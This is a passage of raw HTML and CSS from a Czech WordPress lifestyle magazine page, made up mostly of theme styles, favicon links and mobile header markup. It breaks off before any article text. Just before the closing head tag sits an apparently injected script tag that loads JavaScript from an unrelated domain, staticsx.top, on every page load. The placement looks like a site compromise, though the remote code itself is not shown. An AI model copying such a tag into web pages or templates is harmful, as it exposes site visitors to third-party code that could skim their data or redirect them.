        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://stingmagazin.cz/wp-content/uploads/2020/11/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}


	
    .white-popup-block:before {
        background-image: url('https://stingmagazin.cz/wp-content/uploads/2020/11/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4033;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4033;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4033;
    }
</style>

<link rel="icon" href="https://stingmagazin.cz/wp-content/uploads/2021/06/cropped-magazin-21-stoleti-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://stingmagazin.cz/wp-content/uploads/2021/06/cropped-magazin-21-stoleti-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stingmagazin.cz/wp-content/uploads/2021/06/cropped-magazin-21-stoleti-180x180.gif" />
<meta name="msapplication-TileImage" content="https://stingmagazin.cz/wp-content/uploads/2021/06/cropped-magazin-21-stoleti-270x270.gif" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff4033;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff4033;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4033;
                }
                .tdm-btn-style1 {
					background-color: #ff4033;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4033;
				}
				.tdm-btn-style2 {
				    color: #ff4033;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4033;
                    -moz-box-shadow: 0 2px 16px #ff4033;
                    box-shadow: 0 2px 16px #ff4033;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4033;
                    -moz-box-shadow: 0 4px 26px #ff4033;
                    box-shadow: 0 4px 26px #ff4033;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-249 single-format-standard wp-theme-Newspaper td-standard-pack otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho global-block-template-1 td-influencer tdb_template_43 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-12345-nove-container"><ul id="menu-12345-nove" class="td-mobile-main-menu"><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-122"><a href="https://stingmagazin.cz/zajimavosti/" data-wpel-link="internal">Zajímavosti</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://stingmagazin.cz/bydleni/" data-wpel-link="internal">Bydlení</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://stingmagazin.cz/pro-zeny/" data-wpel-link="internal">Pro ženy</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://stingmagazin.cz/rady-a-navody/" data-wpel-link="internal">Rady a Návody</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://stingmagazin.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-top:-8px !important;
margin-left:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-left:22px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10{
                    display: inline-block;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 220px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #3b6bc3;
                
                    font-family:Fredericka the Great !important;font-size:46px !important;line-height:1 !important;text-transform:uppercase !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                
                    color: #64b700;
                
                    font-family:Fredericka the Great !important;font-size:43px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon-svg svg{
                    width: 56px;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ff7f7f;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ff7f7f;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Fredericka the Great !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 170px;
                }.tdi_10 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Fredericka the Great !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://stingmagazin.cz/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://stingmagazin.cz/wp-content/uploads/2023/01/STING-magazin.svg" alt="Logo"  title=""  width="1488" height="774" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Fajn</span><span class="tdb-logo-text-tagline">svet</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
box-shadow:0 0 22px #0a0a0a !important;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-top:-8px !important;
margin-left:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-left:22px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23{
                    display: inline-block;
                }.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
